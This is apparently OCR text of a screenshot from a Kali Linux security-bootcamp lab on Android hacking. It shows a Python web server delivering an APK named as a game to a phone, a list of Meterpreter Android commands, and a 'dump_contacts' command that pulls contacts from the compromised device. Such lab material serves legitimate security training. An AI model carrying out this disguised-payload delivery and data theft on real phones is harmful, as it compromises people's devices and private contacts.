 root@kali: /home/veno/...
Thunar
03:47 AM
Trash
ODesktop
File System
Home
root@kali:/home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─# python3 -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
192.168.0.128 - - [06/Nov/2021 03:45:02] "GET /game2.apk HTTP/1.1" 200 -
192.168.0.128 - - [06/Nov/2021 03:45:03] "GET /game2.apk HTTP/1.1" 200 -
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall app
Size: 93 x 10
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
┌──(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
└─#
Size: 93 x 30